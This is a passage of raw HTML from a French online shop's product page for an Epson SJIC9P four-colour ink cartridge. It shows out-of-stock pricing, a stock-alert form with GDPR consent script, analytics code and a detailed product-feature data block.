                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="33.98">
                28,31 € HT
            </span>
            <span class="price" content="33.98">
              - 33,98 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="1334365" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8444642";
    var psgdpr_guest_token = "f1e9f9ff78ffd0ba33628978931743856fb5063a";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="1334365"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="1334365"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Noir/Cyan/Magenta/Jaune - Epson SJIC9P - 660 pages - C33S020410"/><input type="hidden" id="emarketing_product_price" value="33.98"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Noir%2FCyan%2FMagenta%2FJaune+-+Epson+SJIC9P+-+660+pages+-+C33S020410 https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F2922%2Fcartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-1334365" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>Epson Cartouche d'encre 4 couleurs TM-C100 (SJIC9P), Original, Encre à pigments, Noir, Cyan, Magenta, Jaune, Epson, TM-C100, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div id="product-compatibility-1334365" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>TM-C100</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
        
                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1334365,"name":"cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html","price":3398});MBG.addProductClickByHttpReferal({"id":1334365,"name":"cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html","price":3398});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Epson Cartouche d'encre 4 couleurs TM-C100 (SJIC9P). Type: Original, Type d'encre: Encre à pigments, Couleurs d'impression: Noir, Cyan, Magenta, Jaune. Largeur du colis: 55 mm, Profondeur du colis: 120 mm, Hauteur du colis: 30 mm. Largeur de palette: 120 cm, Hauteur de palette: 100 cm, Quantité par palette: 1620 pièce(s). Volume: 24,8 ml</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;1334365&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;33,98\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:49:44&quot;,&quot;date_upd&quot;:&quot;2023-06-29 15:36:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre noire et couleurs Epson SJIC9P. Cette cartouche est \u00e9conomique et facile \u00e0 installer.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Noir et Couleurs Epson SJIC9P \u2013 C33S020410 \u2013 Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur&quot;,&quot;name&quot;:&quot;Cartouche - Noir\/Cyan\/Magenta\/Jaune - Epson SJIC9P - 660 pages - C33S020410&quot;,&quot;description&quot;:&quot;&lt;p&gt;Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P). Type: Original, Type d&#039;encre: Encre \u00e0 pigments, Couleurs d&#039;impression: Noir, Cyan, Magenta, Jaune. Largeur du colis: 55 mm, Profondeur du colis: 120 mm, Hauteur du colis: 30 mm. Largeur de palette: 120 cm, Hauteur de palette: 100 cm, Quantit\u00e9 par palette: 1620 pi\u00e8ce(s). Volume: 24,8 ml&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P), Original, Encre \u00e0 pigments, Noir, Cyan, Magenta, Jaune, Epson, TM-C100, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1334365,&quot;id_product&quot;:1334365,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:28.314,&quot;price_without_reduction&quot;:33.9768,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir. Cyan. Magenta. Jaune&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir et blanc&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;Epson&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;TM-C100&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Pays d&#039;origine&quot;,&quot;value&quot;:&quot;Chine&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Noir &amp; Blanc&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;55 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;120 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;30 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1620 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Largeur de palette&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;514&quot;},{&quot;name&quot;:&quot;Hauteur de palette&quot;,&quot;value&quot;:&quot;100 cm&quot;,&quot;id_feature&quot;:&quot;24&quot;,&quot;position&quot;:&quot;516&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par couche&quot;,&quot;value&quot;:&quot;180 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;120&quot;,&quot;position&quot;:&quot;518&quot;},{&quot;name&quot;:&quot;Longueur de la palette (RU)&quot;,&quot;value&quot;:&quot;128.4 cm&quot;,&quot;id_feature&quot;:&quot;117&quot;,&quot;position&quot;:&quot;624&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette (RU)&quot;,&quot;value&quot;:&quot;1620 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;119&quot;,&quot;position&quot;:&quot;775&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par niveau de palette (RU)&quot;,&quot;value&quot;:&quot;180 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;121&quot;,&quot;position&quot;:&quot;776&quot;},{&quot;name&quot;:&quot;Volume&quot;,&quot;value&quot;:&quot;24.8 ml&quot;,&quot;id_feature&quot;:&quot;831&quot;,&quot;position&quot;:&quot;1475&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Noir et Blanc&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-small_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-cart_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-home_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-medium_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-large_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-small_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-home_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-large_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)&quot;,&quot;id_image&quot;:&quot;2922&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-small_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-cart_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-home_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-medium_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-large_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-small_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-home_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2922-large_default\/cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Cartouche d&#039;encre 4 couleurs TM-C100 (SJIC9P)&quot;,&quot;id_image&quot;:&quot;2922&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:33.98,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/4-epson">
            <img src="https://shop-printer.fr/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" alt="Epson">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">Epson</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">TM-C100</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Pays d&#039;origine</dt>
                        <dd class="value p">Chine</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Noir & Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Noir et Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir. Cyan. Magenta. Jaune</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir et blanc</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
